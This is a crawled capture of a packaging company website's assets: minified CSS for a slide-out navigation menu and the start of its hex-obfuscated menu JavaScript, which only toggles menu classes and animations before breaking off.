a:hover {background-color: #e7e7e7 !important;color: #666666;text-decoration: underline;}.mobile-sub .wsmenu-submenu li:hover>a {background-color: #e7e7e7 !important;color: #666666;}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a {line-height: 20px;height: 36px;background-color: #e7e7e7 !important;border-bottom: none;padding-left: 28px;}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a {line-height: 20px;height: 36px;background-color: #e7e7e7 !important;border-bottom: none !important;padding-left: 38px;color: #8e8e8e;}.wsmenu-list .megamenu {background-color: #e7e7e7;color: #666666;display: none;position: relative !important;top: 0px;padding: 0px;border: solid 0px;transform: none !important;opacity: 1 !important;visibility: visible !important;}.wsmenu-list li:hover .megamenu {display: none;position: relative !important;top: 0px;}.megamenu .title {color: #666666;font-size: 15px !important;padding: 10px 8px 10px 0px;}.halfdiv .title {padding-left: 15px;}.megamenu>ul {width: 100% !important;margin: 0px;padding: 0px;font-size: 13px !important;}.megamenu>ul>li>a {padding: 9px 14px !important;line-height: normal !important;font-size: 13px !important;background-color: #e7e7e7 !important;color: #666666;}.megamenu>ul>li>a:hover {background-color: #000000 !important;}.ad-style {width: 100% !important;}.megamenu ul li.title {line-height: 26px;color: #666666;margin: 0px;font-size: 15px;padding: 7px 13px !important;border-bottom: 1px solid #ccc;background-color: transparent !important;}.halfdiv {width: 100%;display: block;}.halfmenu {width: 100%;display: block;}.menu_form {padding: 10px 10px 63px 10px;background-color: #e7e7e7;}.menu_form input[type="button"] {width: 46%;}.menu_form input[type="submit"] {width: 46%;}.menu_form textarea {min-height: 100px;}.wsmenu {width: 240px;left: -240px;height: 100%;position: fixed;top: 0;margin: 0;background-color: #fff;border-radius: 0px;z-index: 103;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;border: none !important;background-color: #fff !important;}.animated-arrow {position: absolute;left: -15px;top: -70px;z-index: 102;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.callusicon {color: #c9c9c9;font-size: 25px;height: 25px;position: fixed;right: 15px;top: 13px;transition: all 0.4s ease-in-out 0s;width: 25px;z-index: 102;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.callusicon:focus, callusicon:hover {color: #fff !important;}.wsoffcanvasopener .callusicon {display: none !important;}.smallogo {width: 100%;display: block;text-align: center;padding-top: 9px;position: fixed;z-index: 101;width: 100%;height: 52px;background: #262626;background: -moz-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #262626), color-stop(50%, #1c1c1c), color-stop(100%, #262626));background: -webkit-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: -o-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: -ms-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: linear-gradient(to bottom, #262626 0, #1c1c1c 50%, #262626 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626', endColorstr='#262626', GradientType=0);box-shadow: 0 1px 4px rgba(0, 0, 0, .5);-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .5);}.wsoffcanvasopener .animated-arrow {left: 240px;}.animated-arrow {cursor: pointer;padding: 0px 35px 16px 0px;margin: 10px 0 0 15px;}.animated-arrow span, .animated-arrow span:before, .animated-arrow span:after {cursor: pointer;height: 3px;width: 23px;background: #71bf44;position: absolute;display: block;content: '';}.animated-arrow span:before {top: -7px;}.animated-arrow span:after {bottom: -7px;}.animated-arrow span, .animated-arrow span:before, .animated-arrow span:after {transition: all 500ms ease-in-out;}.wsoffcanvasopener .animated-arrow span {background-color: transparent;}.wsoffcanvasopener .animated-arrow span:before, .animated-arrow.active span:after {top: 7px;}.wsoffcanvasopener .animated-arrow span:before {transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);-webkit-transform: rotate(45deg);bottom: 0px;}.wsoffcanvasopener .animated-arrow span:after {transform: rotate(-45deg);-moz-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}.wsmenu-list li>.wsmenu-submenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;}.wsmenu-list li:hover>.wsmenu-submenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;}.wsmenu-submenu li>.wsmenu-submenu-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;}.wsmenu-submenu li:hover>.wsmenu-submenu-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-list li>.megamenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-list li:hover>.megamenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}}.gry {background: #424242;color: #fff;}.orange {background: #ff670f;color: #fff;}.blue {background: #4A89DC;color: #fff;}.green {background: #74a52e;color: #fff;}.red {background: #DA4B38;color: #fff;}.yellow {background: #F6BB42;color: #fff;}.purple {background: #967ADC;color: #fff;}.pink {background: #ee1289;color: #fff;}.chocolate {background: #934915;color: #fff;}.gry>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.gry>.wsmenu-list>li>a {background-color: #fff !important;}.gry>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.gry>.wsmenu-list>li:hover>a {background: #424242 !important;color: #fff !important;}.gry>.wsmenu-list>li>a:hover {background: #424242 !important;color: #fff !important;}.gry>.wsmenu-list>li>a.active {background: #424242 !important;color: #fff !important;}.gry>.wsmenu-submenu>li>a:hover {background: #424242;border-radius: 0px !important;color: #fff;}.gry .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.gry .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.gry .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.orange>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.orange>.wsmenu-list>li>a {background-color: #fff !important;}.orange>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.orange>.wsmenu-list>li:hover>a {background: #ff670f !important;color: #fff !important;}.orange>.wsmenu-list>li>a:hover {background: #ff670f !important;color: #fff !important;}.orange>.wsmenu-list>li>a.active {background: #ff670f !important;color: #fff !important;}.orange>.wsmenu-submenu>li>a:hover {background: #ff670f;border-radius: 0px !important;color: #fff;}.orange .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.orange .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.orange .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.blue>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.blue>.wsmenu-list>li>a {background-color: #fff !important;}.blue>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.blue>.wsmenu-list>li:hover>a {background: #4A89DC !important;color: #fff !important;}.blue>.wsmenu-list>li>a:hover {background: #4A89DC !important;color: #fff !important;}.blue>.wsmenu-list>li>a.active {background: #4A89DC !important;color: #fff !important;}.blue>.wsmenu-submenu li>a:hover {background: #4A89DC !important;border-radius: 0px !important;color: #fff !important;}.blue .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.blue .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.blue .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.green>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.green>.wsmenu-list>li>a {background-color: #fff !important;}.green>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.green>.wsmenu-list>li:hover>a {background: #74a52e !important;color: #fff !important;}.green>.wsmenu-list>li>a:hover {background: #74a52e !important;color: #fff !important;}.green>.wsmenu-list>li>a.active {background: #74a52e !important;color: #fff !important;}.green>.wsmenu-submenu>li>a:hover {background: #74a52e !important;border-radius: 0px !important;color: #fff !important;}.green .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.green .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.green .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.red>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.red>.wsmenu-list>li>a {background-color: #fff !important;}.red>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.red>.wsmenu-list>li:hover>a {background: #DA4B38 !important;color: #fff !important;}.red>.wsmenu-list>li>a:hover {background: #DA4B38 !important;color: #fff !important;}.red>.wsmenu-list>li>a.active {background: #DA4B38 !important;color: #fff !important;}.red>.wsmenu-submenu>li>a:hover {background: #DA4B38 !important;border-radius: 0px !important;color: #fff !important;}.red .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.red .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.red .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.yellow>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.yellow>.wsmenu-list>li>a {background-color: #fff !important;}.yellow>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.yellow>.wsmenu-list>li:hover>a {background: #F6BB42 !important;color: #fff !important;}.yellow>.wsmenu-list>li>a:hover {background: #F6BB42 !important;color: #fff !important;}.yellow>.wsmenu-list>li>a.active {background: #F6BB42 !important;color: #fff !important;}.yellow>.wsmenu-submenu>li>a:hover {background: #F6BB42 !important;border-radius: 0px !important;color: #fff !important;}.yellow .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.yellow .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.yellow .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.yellow>.wsmenu-list li a .fa {color: #424242 !important;}.purple>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.purple>.wsmenu-list>li>a {background-color: #fff !important;}.purple>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.purple>.wsmenu-list>li:hover>a {background: #967ADC !important;color: #fff !important;}.purple>.wsmenu-list>li>a:hover {background: #967ADC !important;color: #fff !important;}.purple>.wsmenu-list>li>a.active {background: #967ADC !important;color: #fff !important;}.purple>.wsmenu-submenu>li>a:hover {background: #967ADC !important;border-radius: 0px !important;color: #fff !important;}.purple .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.purple .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.purple .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.pink>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.pink>.wsmenu-list>li>a {background-color: #fff !important;}.pink>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.pink>.wsmenu-list>li:hover>a {background: #ee1289 !important;color: #fff !important;}.pink>.wsmenu-list>li>a:hover {background: #ee1289 !important;color: #fff !important;}.pink>.wsmenu-list>li>a.active {background: #ee1289 !important;color: #fff !important;}.pink>.wsmenu-submenu>li>a:hover {background: #ee1289 !important;border-radius: 0px !important;color: #fff !important;}.pink .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.pink .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.pink .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.chocolate>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.chocolate>.wsmenu-list>li>a {background-color: #fff !important;}.chocolate>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.chocolate>.wsmenu-list>li:hover>a {background: #934915 !important;color: #fff !important;}.chocolate>.wsmenu-list>li a:hover {background: #934915 !important;color: #fff !important;}.chocolate>.wsmenu-list>li a.active {background: #934915 !important;color: #fff !important;}.chocolate>.wsmenu-submenu>li a:hover {background: #934915 !important;border-radius: 0px !important;color: #fff !important;}.chocolate .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.chocolate .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.chocolate .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.tranbg {background-color: transparent !important;}.whitebg {background-color: #fff !important;}.whitebg:hover {color: #000 !important;}.blue-grdt {background: #5999ee;background: -moz-linear-gradient(top, #5999ee 0%, #4a89dc 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5999ee), color-stop(100%, #4a89dc));background: -webkit-linear-gradient(top, #5999ee 0%, #4a89dc 100%);background: -o-linear-gradient(top, #5999ee 0%, #4a89dc 100%);background: -ms-linear-gradient(top, #5999ee 0%, #4a89dc 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5999ee', endColorstr='#4a89dc', GradientType=0);color: #fff;}.gry-grdt {background: #565656;background: -moz-linear-gradient(top, #565656 0%, #424242 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #565656), color-stop(100%, #424242));background: -webkit-linear-gradient(top, #565656 0%, #424242 100%);background: -o-linear-gradient(top, #565656 0%, #424242 100%);background: -ms-linear-gradient(top, #565656 0%, #424242 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#565656', endColorstr='#424242', GradientType=0);color: #fff;}.green-grdt {background: #86ba3d;background: -moz-linear-gradient(top, #86ba3d 0%, #74a52e 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #86ba3d), color-stop(100%, #74a52e));background: -webkit-linear-gradient(top, #86ba3d 0%, #74a52e 100%);background: -o-linear-gradient(top, #86ba3d 0%, #74a52e 100%);background: -ms-linear-gradient(top, #86ba3d 0%, #74a52e 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#86ba3d', endColorstr='#74a52e', GradientType=0);color: #fff;}.red-grdt {background: #f05c48;background: -moz-linear-gradient(top, #f05c48 0%, #da4b38 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f05c48), color-stop(100%, #da4b38));background: -webkit-linear-gradient(top, #f05c48 0%, #da4b38 100%);background: -o-linear-gradient(top, #f05c48 0%, #da4b38 100%);background: -ms-linear-gradient(top, #f05c48 0%, #da4b38 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f05c48', endColorstr='#da4b38', GradientType=0);color: #fff;}.orange-grdt {background: #fc7d33;background: -moz-linear-gradient(top, #fc7d33 0%, #ff670f 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc7d33), color-stop(100%, #ff670f));background: -webkit-linear-gradient(top, #fc7d33 0%, #ff670f 100%);background: -o-linear-gradient(top, #fc7d33 0%, #ff670f 100%);background: -ms-linear-gradient(top, #fc7d33 0%, #ff670f 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc7d33', endColorstr='#ff670f', GradientType=0);color: #fff;}.yellow-grdt {background: #ffcd67;background: -moz-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffcd67), color-stop(100%, #f6bb42));background: -webkit-linear-gradient(top, #ffcd67 0%, #ff670f 100%);background: -o-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);background: -ms-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffcd67', endColorstr='#f6bb42', GradientType=0);color: #fff;}.purple-grdt {background: #a98ded;background: -moz-linear-gradient(top, #a98ded 0%, #967adc 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a98ded), color-stop(100%, #967adc));background: -webkit-linear-gradient(top, #a98ded 0%, #967adc 100%);background: -o-linear-gradient(top, #a98ded 0%, #967adc 100%);background: -ms-linear-gradient(top, #a98ded 0%, #967adc 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98ded', endColorstr='#967adc', GradientType=0);color: #fff;}.pink-grdt {background: #fb3ea4;background: -moz-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb3ea4), color-stop(100%, #f21b8f));background: -webkit-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);background: -o-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);background: -ms-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb3ea4', endColorstr='#f21b8f', GradientType=0);color: #fff;}.whitebg>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.whitebg>.wsmenu-list>li>a {background-color: #fff !important;}.whitebg>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.red-grdt>.wsmenu-list>li>a {color: #fff !important;}.red-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.red-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.gry-grdt>.wsmenu-list>li>a {color: #fff !important;}.gry-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.gry-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.blue-grdt>.wsmenu-list>li>a {color: #fff !important;}.blue-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.blue-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.green-grdt>.wsmenu-list>li>a {color: #fff !important;}.green-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.green-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.orange-grdt>.wsmenu-list>li>a {color: #fff !important;}.orange-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.orange-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.yellow-grdt>.wsmenu-list>li>a {color: #424242 !important;}.yellow-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.yellow-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #424242 !important;}.yellow-grdt>.wsmenu-list li a .fa {color: #424242 !important;}.purple-grdt>.wsmenu-list>li>a {color: #fff !important;}.purple-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.purple-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.pink-grdt>.wsmenu-list>li>a {color: #fff !important;}.pink-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.pink-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}@media only screen and (max-width: 780px) {.red-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.blue-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.orange-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.green-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.purple-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.pink-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.gry>.wsmenu-submenu>li:hover>a {background-color: #424242 !important;color: #fff;}.gry>.wsmenu .wsmenu-list>li>a.active {color: #fff;background-color: #424242;}.gry>.wsmenu .wsmenu-list>li>a:hover {color: #fff;background-color: #424242;}.orange>.wsmenu-submenu>li:hover>a {background-color: #ff670f !important;color: #fff;}.orange>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #ff670f;}.orange>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #ff670f;}.blue>.wsmenu-submenu>li:hover>a {background-color: #4A89DC !important;color: #fff;}.blue>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #4A89DC;}.blue>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #4A89DC;}.green>.wsmenu-submenu>li:hover>a {background-color: #74a52e !important;color: #fff;}.green>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #74a52e;}.green>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #74a52e;}.red>.wsmenu-submenu>li:hover>a {background-color: #DA4B38 !important;color: #fff;}.red>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #DA4B38;}.red>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #DA4B38;}.yellow>.wsmenu-submenu>li:hover>a {background-color: #F6BB42 !important;color: #fff;}.yellow>.wsmenu .wsmenu-list>li>a.active {color: #fff;background-color: #F6BB42;}.yellow>.wsmenu .wsmenu-list>li>a:hover {color: #fff;background-color: #F6BB42;}.purple>.wsmenu-submenu>li:hover>a {background-color: #967ADC !important;color: #fff;}.purple>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #967ADC;}.purple>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #967ADC;}.pink>.wsmenu-submenu>li:hover>a {background-color: #ee1289 !important;color: #fff;}.pink>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #ee1289;}.pink>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #ee1289;}.chocolate>.wsmenu-submenu>li:hover>a {background-color: #934915 !important;color: #fff;}.chocolate>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #934915;}.chocolate>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #934915;}.tranbg {background-color: #fff !important;}.tranbg>.wsmenu-list>li>a {color: #000 !important;}}.mobile-sub .wsmenu-submenu li a:before {content: "-";position: absolute;left: 30px;}

--- FILE ---
content_type: text/javascript
request_url: https://www.kesiyupackaging.com/assets/js/webslidemenu.js
body_size: 734
content:
var _0x5dff=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x63\x6C\x69\x63\x6B","\x77\x73\x6F\x66\x66\x63\x61\x6E\x76\x61\x73\x6F\x70\x65\x6E\x65\x72","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6F\x6E","\x23\x77\x73\x6E\x61\x76\x74\x6F\x67\x67\x6C\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x23\x6F\x76\x65\x72\x6C\x61\x70\x62\x6C\x61\x63\x6B\x62\x67","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75","\x68\x61\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x3E\x20\x6C\x69","\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69","\x77\x73\x2D\x61\x63\x74\x69\x76\x65\x61\x72\x72\x6F\x77","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x70\x61\x72\x65\x6E\x74","\x73\x6C\x6F\x77","\x73\x6C\x69\x64\x65\x55\x70","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2C\x20\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x6E\x6F\x74","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x77\x73\x6D\x65\x6E\x75\x2D\x72\x6F\x74\x61\x74\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32","\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x2D\x31","\x61\x64\x64\x43\x6C\x61\x73\x73","\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x2D\x32","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x20\x3E\x20\x6C\x69"];(function(){_0x5dff[0];document[_0x5dff[2]](_0x5dff[1],function(){},false);$(function(){$(_0x5dff[8])[_0x5dff[7]](_0x5dff[3],function(){$(_0x5dff[6])[_0x5dff[5]](_0x5dff[4]);return false});$(_0x5dff[10])[_0x5dff[7]](_0x5dff[3],function(){$(_0x5dff[6])[_0x5dff[9]](_0x5dff[4]);return false});$(_0x5dff[15])[_0x5dff[14]](_0x5dff[13])[_0x5dff[12]](_0x5dff[11]);$(_0x5dff[17])[_0x5dff[14]](_0x5dff[16])[_0x5dff[12]](_0x5dff[11]);$(_0x5dff[27])[_0x5dff[7]](_0x5dff[3],function(){$(this)[_0x5dff[5]](_0x5dff[18])[_0x5dff[21]]()[_0x5dff[20]]()[_0x5dff[19]]()[_0x5dff[9]](_0x5dff[18]);$(_0x5dff[24])[_0x5dff[25]]($(this)[_0x5dff[20]](_0x5dff[24]))[_0x5dff[23]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[13])[_0x5dff[26]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[16])[_0x5dff[26]](_0x5dff[22]);return 